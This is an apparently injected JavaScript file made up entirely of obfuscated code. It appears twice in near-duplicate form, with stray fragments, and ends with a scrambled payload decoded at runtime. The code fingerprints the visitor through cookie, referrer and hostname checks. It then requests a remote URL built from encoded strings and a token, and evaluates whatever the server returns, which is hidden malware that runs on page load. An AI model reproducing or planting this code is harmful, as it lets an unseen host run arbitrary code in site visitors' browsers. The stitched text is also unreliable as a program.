function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();